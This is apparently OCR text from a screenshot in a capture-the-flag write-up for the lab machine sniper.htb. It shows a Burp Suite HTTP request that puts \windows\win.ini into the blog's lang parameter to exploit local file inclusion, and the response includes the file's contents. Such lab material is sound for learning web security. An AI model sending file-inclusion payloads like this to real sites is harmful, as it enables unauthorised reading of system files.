 Request
Pretty Raw Hex
\n
1 GET /blog/?lang=\windows\win.ini  HTTP/1.1
2 Host: sniper.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://sniper.htb/blog/index.php
8 Connection: close
9 Cookie: PHPSESSID=1lbchuigaumt2ahgdfmi4f6m2k
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Hex Render
\n
66 </body>
67
68 </html>
69 ; for 16-bit app support
70 [fonts]
71 [extensions]
72 [mci extensions]
73 [files]
74 [Mail]
75 MAPI=1
76 </body>
77 </html>
78